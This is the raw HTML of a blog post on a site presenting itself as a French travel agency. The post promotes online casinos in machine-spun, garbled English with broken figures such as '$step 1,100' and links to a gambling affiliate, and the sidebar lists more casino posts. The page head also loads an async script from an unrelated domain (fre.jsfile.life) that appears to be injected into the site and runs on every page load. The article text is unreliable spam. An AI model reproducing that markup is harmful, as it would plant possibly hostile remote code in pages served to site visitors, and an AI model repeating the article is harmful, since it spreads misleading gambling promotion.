padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"1765","page_title":"Nj-new jersey Web based casinos","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/1765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2023/11/08/nj-new-jersey-web-based-casinos/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=1765' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2023%2F11%2F08%2Fnj-new-jersey-web-based-casinos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2023%2F11%2F08%2Fnj-new-jersey-web-based-casinos%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-1765 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1765"
					class="nv-single-post-wrap col post-1765 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Nj-new jersey Web based casinos</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2023-11-08T06:48:54+01:00" content="2023-11-08">8 novembre 2023</time><time class="updated" datetime="2024-01-29T06:49:02+01:00">29 janvier 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">The fresh Casino Provides The new Now offers, And i also Need to Transform</a></li>
<li><a href="#toc-1">Magic Purple Local casino</a></li>
<li><a href="#toc-3">Casablanca Resort and you may Casino</a></li>
<li><a href="#toc-4">The future of American Casinos on the internet</a></li>
<li><a href="#toc-5">Ideas on how to Register for Illinois Online casinos</a></li>
</ul>
</div>
<p>Whilst website collaborates only with 4 video game developers, it offers headings from really-understood gaming organizations for example NetEnt and Microgaming. The newest withdrawal processing time will get portray a downside while the agent takes 2 days so you can agree purchases. People will get a number of commission tips right for Canadian area. You can find slots having solid jackpots no limitation withdrawal restriction. <span id="more-1765"></span> Users having gambling addictions will get tips and essential resources to assist them to handle the condition. The newest gaming provide drops small; there are just 70 headings available.</p>
<p> <img decoding="async" src="https://www.mamabonus.com/public/img/sync/game_ss/717x553/PopOK_Gaming_Ultra_Hot_ss.jpg" alt="online casino missouri" style="padding: 0px;" align="left" border="0"> </p>
<ul>
<li>Highest Nation Gambling enterprise requires everything require and want out of an excellent gambling establishment website and you will wraps it up inside the a new Crazy West motif.</li>
<li>While you are our very own list features ranked an informed web based casinos, there will probably always be a different casino most suitable for each and every pro.</li>
<li>Bets inside real cash roulette is actually classified on the a few; in and out bets.</li>
<li>When you&#8217;re fresh to using online slot gambling enterprises, you ought to provide you with the welcome extra truthfully.</li>
<li>Furthermore, of a lot mobile gambling enterprises today provide alive agent online game, in which players can also be engage with real buyers in the real-time for an immersive gambling establishment sense on the cellphones.</li>
</ul>
<p>Real money deposits come via lots of different fiat-based choices and you will cryptocurrencies. You&#8217;ll receive a 500percent basic deposit bonus all the way to $2,500, and 150 totally free revolves. You can find lingering bonuses, awards pulls and VIP rewards to be had as well. BetRivers Gambling establishment brings the fresh You.S. on-line casino players inside which have a robust invited incentive featuring lowest betting criteria, although this campaign really does range from one state to another.</p>
<h2 id="toc-0">The new Casino Have The brand new Now offers, And i also Need to Changes</h2>
<p>We don&#8217;t wanted one untrustworthy casinos on the all of our checklist, therefore we meticulously veterinarian for each and every British internet casino to ensure they comply with strict standards in terms of protection and you can ethics. <a href="https://happy-gambler.com/luckland-casino/">https://happy-gambler.com/luckland-casino/</a> Our required United kingdom online casinos offer fair, managed, independently-audited video game, and reducing-border protection to protect your own research. The working platform features a few specialization game, keno, and you will Caribbean game. Plus the last come across on the the recommendation list is EveryGame and this is an excellent choice for their substantial quantity of harbors and you will jackpot games.</p>
<h2 id="toc-1">Secret Red Gambling establishment</h2>
<p>It&#8217;s got on the five-hundred position online game and you may dozens of most other game choices, so it is our greatest selection for actual-currency gambling games online. WynnBET Local casino includes desk video game as well as poker, roulette, and you will black-jack, and have boasts a wide range of live specialist online game in addition to electronic poker. You will find online casino games out of Big-time Gaming, NetEnt, AGS, Large 5, and. It is very important prefer legit internet casino web sites to own a pleasant and you will safe gambling sense. We&#8217;re going to stress him or her through the that it greatest gambling establishment websites remark. You possibly can make a deposit thru several procedures in the those individuals real money gambling establishment websites, and next enjoy a large number of dining table online game and ports.</p>
<p>As mentioned, as well as a great deal of online casino options, there are many merchandising local casino counterparts to try out. Possibilities were many techniques from household brands including Harrah&#8217;s so you can racinos in order to much more boutique names. All the legitimate on-line casino names on this page have “Reasonable Gamble” conditions, ensuring that its game aren&#8217;t rigged at all. Online casinos officially became legal in the Pennsylvania back in 2017 with the fresh passage of the new Lengthened Playing Act by the Gov. Tom Wolf. Sign up for a new membership at the BetMGM Gambling establishment by using the extra code PENNLIVEMGM and luxuriate in a 100percent suits in your first deposit, up to $step 1,100, and $twenty five on the household. Check always regional laws and regulations to find out if online gambling try an enthusiastic activity you can partake in lawfully.</p>
<p>For example, specific versions ensure it is quit and you will insurance rates, anybody else do not. When it comes to athlete shelter and you will control information properly talkSPORT Wager is considered the most safer on-line casino webpages. Specific gambling enterprises offer more game choices, such as scratch cards or bingo, too, however, those people are very uncommon. Hosting online game from finest application developers support an on-line casino sit out of the audience.</p>
<p>PlayLive’s invited give is good, because the directory of video game as well as allow for a large top away from assortment whenever playing online casino. Your choice of slots is excellent, that have many jackpot ports being among the standout points to the net local casino. And a healthy acceptance incentive out of an excellent $1,100000 get involved in it once again extra and you will fifty added bonus revolves, FanDuel makes for an effective internet casino. You could withdraw the profits any moment from the requesting a detachment from your own online account. All of the casinos provides conditions and terms, and they cover anything from such things as the very least withdrawal matter with respect to the commission means, therefore look at this before signing upwards. During the Duelz Gambling establishment, 30+ blackjack game can be found, along with video and you will alive dealer possibilities.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%9f%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%bf%e0%a4%95-%e0%a4%ab%e0%a4%be%e0%a4%87%e0%a4%b5-%e0%a4%aa%e0%a5%8b%e0%a4%9c%e0%a5%80%e0%a4%b6%e0%a4%a8-%e0%a4%91/">फैंटास्टिक फाइव पोजीशन ऑनलाइन बेटिंग से वास्तविक आय प्राप्त करें</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/best-real-cash-casinos-on-the-glitz-online-slot-internet-within-the-2026-al-com/">Best real cash casinos on the Glitz online slot internet within the 2026 al com</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/19/bestes-erreichbar-kasino-kein-einzahlungscasino-betprimeiro-qua-hoher-gewinnchance-tagesordnungspunkt-rtp-casinos-2026/">Bestes Erreichbar Kasino Kein Einzahlungscasino BetPrimeiro qua hoher Gewinnchance: Tagesordnungspunkt RTP Casinos 2026</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
